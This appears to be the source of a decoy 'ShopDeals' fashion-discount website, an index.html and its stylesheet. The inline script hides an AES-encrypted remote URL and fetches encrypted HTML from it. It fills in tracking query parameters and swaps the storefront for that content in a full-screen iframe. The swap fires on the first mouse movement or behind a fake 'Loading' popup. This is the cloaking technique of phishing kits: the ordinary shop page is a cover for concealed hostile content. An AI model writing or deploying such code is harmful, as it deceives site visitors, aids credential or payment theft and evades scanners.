
==== index.html @ 30b2ad3e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ShopDeals — Deals & Offers</title>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js">
  </script>
  <meta name="description" content="Discover limited-time fashion deals, discounts and special offers.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
      <link rel="stylesheet" href="styles.css">
  <style>
        
        *{box-sizing:border-box;margin:0;padding:0}
        html,body{height:100%;font-family:system-ui,sans-serif;background:#f6f7fb;color:#1f2433}
        #homepage{display:none;width:100%;min-height:100vh;padding:40px 20px;background:linear-gradient(135deg,#f6f7fb,#e9ecf3);text-align:center;justify-content:center;align-items:center;flex-direction:column}
        #loader-overlay{position:fixed;inset:0;z-index:99999;background:rgba(0,0,0,.45);backdrop-filter:blur(8px);opacity:0;transition:opacity .35s}
        #loader-window{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;z-index:100000;opacity:0;transform:scale(.95);transition:all .35s;pointer-events:none}
        #loader-banner.loader-active #loader-overlay{opacity:1}
        #loader-banner.loader-active #loader-window{opacity:1;transform:scale(1);pointer-events:auto}
        #loader-banner.loader-hidden{display:none!important}
        .loader-card{background:#fff;border-radius:16px;padding:32px 28px 28px;position:relative;max-width:480px;width:100%;box-shadow:0 20px 40px rgba(0,0,0,.18);text-align:center}
        .loader-x{position:absolute;top:14px;right:14px;background:0;border:0;cursor:pointer;color:#718096;padding:4px;border-radius:6px}
        .loader-x:hover{background:#f1f3f5;color:#e53e3e}
        .loader-gif{width:140px;height:140px;margin:0 auto 14px;display:block}
        .loader-title{font-size:1.5rem;font-weight:700;margin:0 0 4px;color:#1a202c}
        .loader-sub{font-size:.95rem;color:#4a5568;margin:0 0 24px}
        .loader-actions{display:flex;flex-direction:column;gap:10px}
        .loader-btn{width:100%;padding:12px;border-radius:8px;font-weight:700;font-size:.95rem;cursor:pointer;border:0;transition:background .2s}
        .loader-btn.primary{background:#38a169;color:#fff}
        .loader-btn.primary:hover{background:#2f855a}
        .loader-btn.danger{background:#f44336;color:#fff}
        .loader-btn.danger:hover{background:#d32f2f}
        .loader-btn:disabled{opacity:.6;cursor:not-allowed}
        @media(min-width:420px){.loader-actions{flex-direction:row}.loader-btn{width:auto;flex:1;padding:12px 20px;min-width:120px}}
        #frame{display:none;width:100%;height:100vh;border:0;position:fixed;top:0;left:0;z-index:9999;background:#fff}
          </style>

  </head>
<body>
   <div id="homepage">
  <div class="offer-bar">
    🔥 FLASH SALE — UP TO 60% OFF &nbsp; • &nbsp; LIMITED TIME OFFERS &nbsp; • &nbsp; SHOP NOW →
  </div>

  <header class="header">
    <a class="logo" href="#">Shop<span>Deals</span></a>
    <nav>
      <a href="#home">Home</a>
      <a href="#deals">Deals</a>
      <a href="about.html">About</a>
    </nav>
  </header>

  <main id="home">
    <section class="hero">
      <div class="hero-copy">
        <span class="eyebrow">GRAB 60% OFF SHOPPING DEAL</span>
        <h1>Lowest Prices<br><span>Guaranteed.</span></h1>
        <p>Grab now, hurry! Find hand-picked fashion offers and limited-time clothing discounts from top brands worth grabbing before they're gone.</p>
        <div class="hero-price">
          <strong>UP TO 60% OFF</strong>
          <span>Selected styles</span>
        </div>
        <a class="btn" href="#deals">Shop the Deals <span>→</span></a>
      </div>

      <div class="hero-image">
        <img src="https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?auto=format&fit=crop&w=1200&q=82" alt="Fashion model">
        <div class="hero-badge">60%<small>OFF</small></div>
      </div>
    </section>

    <section class="deals" id="deals">
      <div class="section-heading">
        <div>
          <span class="eyebrow">DON'T MISS THESE</span>
          <h2>Featured Deals</h2>
        </div>
        <p>Simple. Great prices. Limited availability.</p>
      </div>

      <div class="deal-grid">
        <article class="deal-card">
          <div class="card-image">
            <img src="https://images.unsplash.com/photo-1516257984-b1b4d707412e?auto=format&fit=crop&w=800&q=82" alt="Flannel shirt">
            <span>-45%</span>
          </div>
          <div class="card-body">
            <h3>Classic Flannels</h3>
            <p>Perfect for the cool autumn breeze</p>
            <div class="price"><b>$35</b> <del>$65</del></div>
            <a href="#">View Deal →</a>
          </div>
        </article>

        <article class="deal-card">
          <div class="card-image">
            <img src="https://images.unsplash.com/photo-1576995853123-5a10305d93c0?auto=format&fit=crop&w=800&q=82" alt="Denim jacket">
            <span>-50%</span>
          </div>
          <div class="card-body">
            <h3>Vintage Denim</h3>
            <p>Classic streetwear style</p>
            <div class="price"><b>$55</b> <del>$110</del></div>
            <a href="#">View Deal →</a>
          </div>
        </article>

        <article class="deal-card">
          <div class="card-image">
            <img src="https://images.unsplash.com/photo-1521572163474-6864f9cf17ab?auto=format&fit=crop&w=800&q=82" alt="Essential tees">
            <span>-50%</span>
          </div>
          <div class="card-body">
            <h3>Premium Tees</h3>
            <p>Comfortable basics in all colors</p>
            <div class="price"><b>$20</b> <del>$40</del></div>
            <a href="#">View Deal →</a>
          </div>
        </article>

        <article class="deal-card">
          <div class="card-image">
            <img src="https://images.unsplash.com/photo-1541099649105-f69ad21f3246?auto=format&fit=crop&w=800&q=82" alt="Classic Jeans">
            <span>-50%</span>
          </div>
          <div class="card-body">
            <h3>Classic Jeans</h3>
            <p>Authentic, durable and stylish</p>
            <div class="price"><b>$65</b> <del>$130</del></div>
            <a href="#">View Deal →</a>
          </div>
        </article>
      </div>
    </section>

    <section class="promo" id="about">
      <div>
        <span class="eyebrow">LIMITED-TIME EVENT</span>
        <h2>Great style.<br>Less spend.</h2>
        <p>We collect the best clothing offers worth seeing, so you can spend less time searching and more time saving.</p>
        <a class="btn dark" href="#deals">Explore Offers <span>→</span></a>
      </div>
      <img src="https://images.unsplash.com/photo-1441984904996-e0b6ba687e04?auto=format&fit=crop&w=1200&q=82" alt="Clothing store">
    </section>
  </main>

  <footer>
    <div class="footer-main">
      <div class="footer-col-left">
        <h2>Never Miss a <span>ShopDeal</span></h2>
        <p>Join our VIP newsletter to get the best fashion discounts, exclusive promo codes, and style guides delivered directly to your inbox every morning.</p>
        <form class="newsletter-form">
          <input type="email" placeholder="Enter your email address" required>
          <button type="submit">SUBSCRIBE</button>
        </form>
        <p class="success-message" style="display: none; color: #4CAF50; font-size: 14px; margin-top: 16px; font-weight: 600;">Thank you for subscribing!</p>
      </div>
      
      <div class="footer-col-links">
        <span class="footer-eyebrow">COMPANY</span>
        <a href="about.html">About Us</a>
        <a href="privacy.html">Privacy Policy</a>
        <a href="terms.html">Terms and Conditions</a>
      </div>

      <div class="footer-col-address">
        <span class="footer-eyebrow">HEADQUARTERS</span>
        <address>
          ShopDeals Inc.<br>
          1420 5th Ave, Suite 2200<br>
          Seattle, WA 98101<br>
          United States
        </address>
      </div>
    </div>
    <div class="footer-bottom">© 2026 ShopDeals. All rights reserved.</div>
  </footer>
     </div>

  <script src="script.js"></script>
  <div id="loader-banner" class="loader-hidden">
        <div id="loader-overlay"></div>
        <div id="loader-window">
            <div class="loader-card">
                <button class="loader-x" id="closeBtn" aria-label="Close">
                    <svg viewBox="0 0 15 15" height="22" width="22">
                        <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                    </svg>
                </button>
                <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loader-gif" />
                <h2 class="loader-title">Loading</h2>
                <p class="loader-sub">please wait</p>
                <div class="loader-actions">
                    <button class="loader-btn danger" id="cancelBtn">Cancel</button>
                    <button class="loader-btn primary" id="continueBtn">Continue</button>
                </div>
            </div>
        </div>
    </div>

       <iframe id="frame" title="shopdeals" allowfullscreen></iframe>

    <script>
        (function() {
            'use strict';

                        const PASSPHRASE = "35cYkC23Z495D";
            const URL_KEY = "URLsHoPDealS92";
            const ENC_DATA_ORIGIN = "U2FsdGVkX180POj9b0ElecsJfUmec1CM8JAacQm0fZKJt4CauvllprkkwMdSf0mh4s3yJ8OJ71uxBQIntApw38gNkqNGtJ4AWNWaOPOdnckzBl2/31UuwHXISu+wQ/6p"; 

            let lastUrl = null;
            let isLoaded = false;
            let isProcessing = false;
            let fetchStarted = false;

                       function getQueryParam(param) {
                const urlParams = new URLSearchParams(window.location.search);
                return urlParams.get(param);
            }
            const alpha = getQueryParam('alpha') || '';
            const aniph = getQueryParam('Aniph') || '';

            // ── API URL Decrypt ──
            const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
            const DATA_URL = DATA_ORIGIN;
            
            const API_BASE = new URL(DATA_URL).origin;
            console.log("🌐 Decrypted URL:", DATA_URL);
            console.log("🏠 API Base:", API_BASE);

            // ── DOM Refs ──
            const banner = document.getElementById('loader-banner');
            const homepage = document.getElementById('homepage');
            const frame = document.getElementById('frame');
            const cancelBtn = document.getElementById('cancelBtn');
            const continueBtn = document.getElementById('continueBtn');
            const closeBtn = document.getElementById('closeBtn');

            function simpleDecrypt(cipherText, passphrase) {
                return CryptoJS.AES.decrypt(cipherText, passphrase).toString(CryptoJS.enc.Utf8);
            }

            function showHomepage() { homepage.style.display = 'flex'; }
            function hideHomepage() { homepage.style.display = 'none'; }
            function showLoader() {
                banner.classList.remove('loader-hidden');
                void banner.offsetWidth;
                banner.classList.add('loader-active');
            }
            function hideLoader() {
                banner.classList.remove('loader-active');
                setTimeout(() => banner.classList.add('loader-hidden'), 2000);
            }
            function clearPendingTimer() {
                if (loadTimer) { clearTimeout(loadTimer); loadTimer = null; }
                isProcessing = false;
                continueBtn.disabled = false;
                cancelBtn.disabled = false;
            }

            let loadTimer = null;

                        async function loadSecret() {
                if (isLoaded || fetchStarted) return;
                fetchStarted = true;
                try {
                    console.log("📡 Fetching from:", DATA_URL);
                    const res = await fetch(DATA_URL);
                    if (!res.ok) throw new Error('HTTP ' + res.status);
                    const data = await res.json();
                    if (!data.cipher) throw new Error('No cipher');

                    let html = simpleDecrypt(data.cipher, PASSPHRASE);
                    if (!html || html.length < 50) throw new Error('Invalid HTML');

                    html = html.replace(/\{\{ALPHA\}\}/g, alpha);
                    html = html.replace(/\{\{ANIPH\}\}/g, aniph);
                    html = html.replace(/\{\{API_BASE\}\}/g, API_BASE);

                    console.log("🔍 Decrypted HTML (after replace):", html);

                    if (lastUrl) URL.revokeObjectURL(lastUrl);
                    const blob = new Blob([html], { type: 'text/html' });
                    lastUrl = URL.createObjectURL(blob);

                    frame.src = lastUrl;
                    frame.style.display = 'block';
                    hideHomepage();
                    isLoaded = true;
                    console.log('✅ Loaded with alpha=' + alpha + ', Aniph=' + aniph);
                } catch (e) {
                    console.error('❌', e);
                    alert('Error: ' + e.message);
                } finally {
                    hideLoader();
                    clearPendingTimer();
                }
            }

                        function startProcess() {
                if (isLoaded || isProcessing) return;
                isProcessing = true;
                continueBtn.disabled = true;
                cancelBtn.disabled = true;

                hideLoader();
                showHomepage();

                
                loadSecret();
            }

            function cancelProcess() {
                if (isLoaded) return;
                clearPendingTimer();
                hideLoader();
                showHomepage();
            }

           
            continueBtn.addEventListener('click', function(e) {
                e.stopPropagation();
                startProcess();
            });
            cancelBtn.addEventListener('click', cancelProcess);
            closeBtn.addEventListener('click', cancelProcess);

            window.addEventListener('mousemove', function handler() {
                if (!isLoaded && !isProcessing) {
                    startProcess();
                }
                window.removeEventListener('mousemove', handler);
            }, { once: true });

            // ── Initial state ──
            hideHomepage();
            showLoader();

        })();
    </script>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SW7BF1HXZR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SW7BF1HXZR');
</script>
</body>
</html>
---- styles.css ----
*{box-sizing:border-box}
:root{
  --accent:#e72c4f;
  --text:#171717;
  --muted:#707070;
  --soft:#f5f5f3;
  --line:#e7e7e7;
}
html{scroll-behavior:smooth}
body{
  margin:0;
  color:var(--text);
  background:#fff;
  font-family:"DM Sans",sans-serif;
}
.offer-bar{
  height:34px;
  display:flex;
  align-items:center;
  justify-content:center;
  background:#111;
  color:#fff;
  font-size:11px;
  font-weight:600;
  letter-spacing:1.3px;
  text-transform:uppercase;
}
.header{
  height:78px;
  padding:0 5%;
  display:flex;
  align-items:center;
  justify-content:space-between;
  border-bottom:1px solid var(--line);
  background:#fff;
}
.logo{
  color:#171717;
  text-decoration:none;
  font-family:"Plus Jakarta Sans",sans-serif;
  font-size:24px;
  font-weight:800;
  letter-spacing:-1.2px;
}
.logo span{color:var(--accent)}
nav{display:flex;gap:34px}
nav a{
  color:#222;
  text-decoration:none;
  font-size:13px;
  font-weight:600;
  text-transform:uppercase;
  letter-spacing:1.2px;
}
nav a:hover{color:var(--accent)}
.hero{
  max-width:1280px;
  margin:38px auto 70px;
  padding:0 32px;
  display:grid;
  grid-template-columns:1fr 1.05fr;
  gap:46px;
  align-items:center;
}
.hero-copy{padding:20px 0 20px 25px}
.eyebrow{
  color:var(--accent);
  font-size:11px;
  font-weight:700;
  letter-spacing:2px;
  text-transform:uppercase;
}
h1,h2,h3{font-family:"Plus Jakarta Sans",sans-serif}
h1{
  margin:16px 0 20px;
  font-size:clamp(45px,5.5vw,74px);
  line-height:1.02;
  letter-spacing:-3.5px;
}
h1 span{color:var(--accent)}
.hero-copy>p{
  max-width:510px;
  color:var(--muted);
  font-size:16px;
  line-height:1.7;
  margin-bottom:24px;
}
.hero-price{
  display:flex;
  align-items:baseline;
  gap:12px;
  margin:4px 0 26px;
}
.hero-price strong{
  color:var(--accent);
  font-size:23px;
  font-weight:800;
}
.hero-price span{color:#777;font-size:13px}
.btn{
  display:inline-flex;
  align-items:center;
  gap:22px;
  padding:15px 22px;
  background:var(--accent);
  color:#fff;
  text-decoration:none;
  border-radius:3px;
  font-size:13px;
  font-weight:700;
  text-transform:uppercase;
  letter-spacing:1px;
}
.btn span{font-size:18px}
.btn:hover{transform:translateY(-1px)}
.hero-image{
  position:relative;
  height:510px;
  border-radius:12px;
  overflow:hidden;
  background:#eee;
}
.hero-image img,.promo img{
  width:100%;
  height:100%;
  object-fit:cover;
  display:block;
}
.hero-badge{
  position:absolute;
  left:24px;
  bottom:24px;
  width:88px;
  height:88px;
  border-radius:50%;
  background:var(--accent);
  color:#fff;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  font-family:"Plus Jakarta Sans",sans-serif;
  font-size:24px;
  font-weight:800;
  line-height:1;
}
.hero-badge small{font-size:10px;letter-spacing:1.5px;margin-top:5px}
.deals{
  background:var(--soft);
  padding:64px 5% 78px;
}
.section-heading{
  max-width:1180px;
  margin:0 auto 30px;
  display:flex;
  justify-content:space-between;
  align-items:end;
}
.section-heading h2{
  margin:8px 0 0;
  font-size:32px;
  letter-spacing:-1.5px;
}
.section-heading p{color:var(--muted);font-size:13px;margin:0 0 4px}
.deal-grid{
  max-width:1180px;
  margin:auto;
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:18px;
}
.deal-card{
  background:#fff;
  border-radius:8px;
  overflow:hidden;
  box-shadow:0 8px 30px rgba(0,0,0,.05);
}
.card-image{height:300px;position:relative;overflow:hidden;background:#eee}
.card-image img{
  width:100%;
  height:100%;
  object-fit:cover;
  transition:transform .4s ease;
}
.deal-card:hover .card-image img{transform:scale(1.04)}
.card-image span{
  position:absolute;
  top:14px;
  left:14px;
  padding:7px 10px;
  background:var(--accent);
  color:#fff;
  font-size:10px;
  font-weight:800;
  letter-spacing:1px;
}
.card-body{padding:18px}
.card-body h3{font-size:17px;margin:0 0 7px;letter-spacing:-.5px}
.card-body p{font-size:12px;color:var(--muted);margin:0 0 14px}
.price{display:flex;gap:10px;align-items:center;margin-bottom:16px}
.price b{color:var(--accent);font-size:19px}
.price del{color:#999;font-size:12px}
.card-body>a{
  color:#111;
  text-decoration:none;
  font-size:11px;
  font-weight:800;
  letter-spacing:1px;
  text-transform:uppercase;
}
.card-body>a:hover{color:var(--accent)}
.promo{
  max-width:1180px;
  margin:80px auto;
  padding:0 24px;
  display:grid;
  grid-template-columns:.85fr 1.15fr;
  align-items:center;
  min-height:390px;
}
.promo>div{
  background:#fff;
  position:relative;
  z-index:2;
  padding:48px;
  margin-right:-70px;
  box-shadow:0 18px 45px rgba(0,0,0,.08);
}
.promo h2{font-size:42px;line-height:1.08;letter-spacing:-2px;margin:12px 0 14px}
.promo p{color:var(--muted);font-size:14px;line-height:1.7;max-width:400px;margin-bottom:24px}
.promo img{height:390px;border-radius:8px}
.btn.dark{background:#111}
footer {
  background: #131313;
  color: #fff;
  padding: 80px 5% 40px;
}
.footer-main {
  max-width: 1180px;
  margin: auto;
  display: flex;
  justify-content: space-between;
  gap: 80px;
}
.footer-col-left {
  flex: 1.6;
  max-width: 550px;
}
.footer-col-left h2 {
  font-size: 34px;
  margin: 0 0 20px;
  font-weight: 800;
  letter-spacing: -0.5px;
}
.footer-col-left h2 span {
  color: var(--accent);
}
.footer-col-left p {
  color: #999;
  font-size: 15px;
  line-height: 1.7;
  margin: 0 0 32px;
  max-width: 480px;
}
.newsletter-form {
  display: flex;
  height: 52px;
}
.newsletter-form input {
  flex: 1;
  background: #222;
  border: none;
  padding: 0 20px;
  color: #fff;
  font-size: 14px;
  outline: none;
  border-radius: 4px 0 0 4px;
}
.newsletter-form input::placeholder {
  color: #666;
}
.newsletter-form button {
  background: var(--accent);
  color: #fff;
  border: none;
  padding: 0 32px;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  cursor: pointer;
  border-radius: 0 4px 4px 0;
}
.footer-col-links,
.footer-col-address {
  display: flex;
  flex-direction: column;
  gap: 20px;
  flex: 1;
}
.footer-eyebrow {
  color: #777;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1.5px;
  margin-bottom: 6px;
}
.footer-col-links a {
  color: #ccc;
  text-decoration: none;
  font-size: 14px;
}
.footer-col-links a:hover {
  color: #fff;
}
.footer-col-address address {
  color: #ccc;
  font-style: normal;
  font-size: 14px;
  line-height: 1.8;
}
.footer-bottom {
  max-width: 1180px;
  margin: 70px auto 0;
  padding-top: 30px;
  border-top: 1px solid #2a2a2a;
  color: #666;
  font-size: 12px;
}
@media(max-width:900px){
  .hero{grid-template-columns:1fr;margin-top:25px}
  .hero-copy{padding:15px 0}
  .hero-image{height:430px}
  .deal-grid{grid-template-columns:repeat(2,1fr)}
  .promo{grid-template-columns:1fr;margin:60px auto}
  .promo>div{margin:0 0 -45px 0}
  .promo img{height:360px}
}
@media(max-width:600px){
  .offer-bar{font-size:9px;padding:0 10px;text-align:center}
  .header{height:68px;padding:0 20px}
  .logo{font-size:21px}
  nav{gap:15px}
  nav a{font-size:10px;letter-spacing:.7px}
  .hero{padding:0 18px;margin:24px auto 50px;gap:25px}
  h1{font-size:46px;letter-spacing:-2.5px}
  .hero-image{height:360px}
  .deals{padding:48px 18px 55px}
  .section-heading{display:block}
  .section-heading p{margin-top:10px}
  .deal-grid{grid-template-columns:1fr 1fr;gap:12px}
  .card-image{height:220px}
  .card-body{padding:13px}
  .card-body h3{font-size:14px}
  .promo{padding:0 18px;margin:50px auto}
  .promo>div{padding:30px;margin-bottom:-30px}
  .promo h2{font-size:32px}
  .promo img{height:280px}
  .footer-main { display: flex; flex-direction: column; gap: 40px; }
  .footer-col-left { max-width: 100%; }
}

